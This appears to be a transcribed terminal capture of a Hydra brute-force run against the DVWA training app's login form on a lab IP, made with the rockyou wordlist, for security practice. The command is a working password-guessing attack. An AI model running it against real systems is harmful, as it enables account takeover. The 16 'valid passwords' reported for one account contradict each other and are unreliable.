 ┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.10.128 http-get-form "/dvwa/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:F=Username and/or
password incorrect"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these **
* ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-26 09:46:04
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get-form://10.10.10.128:80/dvwa/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:F=Username and/or password incorrect
[80][http-get-form] host: 10.10.10.128   login: admin   password: password
[80][http-get-form] host: 10.10.10.128   login: admin   password: 123456789
[80][http-get-form] host: 10.10.10.128   login: admin   password: 12345
[80][http-get-form] host: 10.10.10.128   login: admin   password: monkey
[80][http-get-form] host: 10.10.10.128   login: admin   password: lovely
[80][http-get-form] host: 10.10.10.128   login: admin   password: princess
[80][http-get-form] host: 10.10.10.128   login: admin   password: 1234567
[80][http-get-form] host: 10.10.10.128   login: admin   password: iloveyou
[80][http-get-form] host: 10.10.10.128   login: admin   password: abc123
[80][http-get-form] host: 10.10.10.128   login: admin   password: daniel
[80][http-get-form] host: 10.10.10.128   login: admin   password: 12345678
[80][http-get-form] host: 10.10.10.128   login: admin   password: rockyou
[80][http-get-form] host: 10.10.10.128   login: admin   password: nicole
[80][http-get-form] host: 10.10.10.128   login: admin   password: babygirl
[80][http-get-form] host: 10.10.10.128   login: admin   password: jessica
[80][http-get-form] host: 10.10.10.128   login: admin   password: 123456
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-26 09:46:18